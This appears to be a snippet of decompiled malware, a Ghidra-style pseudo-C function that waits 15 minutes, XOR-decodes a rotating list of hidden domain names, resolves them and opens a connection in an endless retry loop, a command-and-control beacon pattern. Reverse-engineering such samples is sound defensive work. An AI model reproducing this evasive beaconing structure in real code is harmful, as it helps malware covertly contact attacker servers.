 void long_sleep(undefined1 param_1)
{
bool bVar1;
undefined3 extraout_var;
undefined3 extraout_var_00;
int local_14;
FUN_00401890();
local_14 = 0;
Sleep(900000);
xor_fqdn(0x40200d,0x40200d);
do {
if (4 < local_14) {
local_14 = 0;
}
socket();
xor_fqdn((int)(&PTR_DAT_00402018)[local_14],0x404050);
bVar1 = getHostByName_func(&DAT_00404050);
if (CONCAT31(extraout_var,bVar1) != 0) {
bVar1 = create_socket();
if (CONCAT31(extraout_var_00,bVar1) != 0) {
FUN_004014a2();
}
}
closesocket(DAT_00404090);
WSACleanup();
Sleep(15000);
local_14 = local_14 + 1;
} while( true );
}